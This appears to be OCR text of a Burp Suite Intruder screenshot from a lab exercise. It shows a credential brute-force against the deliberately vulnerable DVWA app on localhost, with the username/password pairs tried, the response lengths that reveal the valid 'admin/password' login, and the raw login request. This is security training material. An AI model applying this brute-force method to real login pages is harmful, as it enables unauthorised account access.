 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4724
1 admin password 200 4762
2 admin1 password 200 4724
3 admin2 password 200 4724
4 admin3 password 200 4724
5 admin4 password 200 4724
6 admin password1 200 4724
7 admin1 password1 200 4724
8 admin2 password1 200 4724
Request Response
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/
Cookie: security=low; Pycharm-6422eb08=66205bf8-158a-42fd-b8dd-823c8aa2802f;
PHPSESSID=9o3sl4fsv9v8op89s3bpf17952
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
Finished